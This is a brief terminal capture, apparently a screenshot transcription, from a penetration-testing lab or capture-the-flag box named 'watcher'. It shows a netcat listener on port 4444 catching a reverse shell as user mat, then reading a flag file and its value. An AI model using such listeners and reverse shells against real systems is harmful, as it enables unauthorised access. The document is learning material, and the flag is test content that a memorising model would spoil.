 mat.reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/watcher/access/mat.reverse.shell 12:39:57
script -c "rlwrap nc -lnvp 4444" -a mat.reverse.commands
Script started, output log file is 'mat.reverse.commands'.
listening on [any] 4444 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 6719
mat@watcher:~$ ls
ls
cow.jpg  flag_5.txt  note.txt  scripts
mat@watcher:~$ cat flag_5.txt
cat flag_5.txt
FLAG{live_by_the_cow_die_by_the_cow}
mat@watcher:~$
FRA
12:47
04/09/2025